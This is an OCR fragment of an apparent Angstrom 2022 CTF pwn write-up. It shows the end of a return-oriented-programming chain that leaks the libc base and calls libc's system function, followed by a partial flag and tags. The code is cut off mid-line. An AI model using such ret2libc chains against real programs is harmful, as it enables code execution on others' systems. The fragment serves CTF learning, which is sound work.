
        ret_addr,

        pop_rdi_ret_addr,

        libc_base_addr+next(libc.search(b
        libc_base_addr+libc.sym["system"]
    ]

}))

Flag
d_be_saf3_and_w4rm_if_1_wa5_in_la_5ca5e33ff06f}
CTF-WRITEUP
2022
ANGSTROM
PWN